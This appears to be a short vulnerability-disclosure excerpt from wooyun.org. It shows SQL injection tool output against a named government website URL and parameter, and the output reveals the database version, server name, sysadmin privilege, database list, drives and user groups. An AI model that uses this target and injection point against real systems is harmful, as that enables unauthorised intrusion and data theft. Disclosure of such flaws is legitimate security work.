 URL http://www.jlsgs.gov.cn/jlsxx/zxts.asp?user=7
Type String DB MSSQL with Error Keyword
nformations
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003...
Db Name xxdatasql
Server Name WEBGSGL
Host Name WEBGSGL
System User xx315
Current User dbo
Privilege sysadmin
Databases xxdatasql, master, tempdb, model, msdb, pubs, Northwind, gsweb, lemoon, gsweb_dj, xxdatasql, ...
Drivers C:\, D:\, E:\, F:\,
Localgropus Administrators, Backup Operators, DHCP Administrators, DHCP Users, Distributed COM Users, Gue...
www.wooyun.org